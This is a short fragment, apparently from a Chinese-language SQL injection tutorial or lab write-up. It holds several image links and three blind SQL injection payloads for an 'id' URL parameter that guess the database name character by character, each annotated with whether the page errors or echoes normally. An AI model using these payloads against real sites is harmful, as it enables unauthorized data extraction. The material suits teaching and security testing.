 /?id=' or ascii(substr((select database()),1,1)) in(114)--+    // 错误/?id=' or ascii(substr((select database()),1,1)) in(115)--+    // 正常回显/?id=' or substr((select database()),1,1) in('s')--+    // 正常回显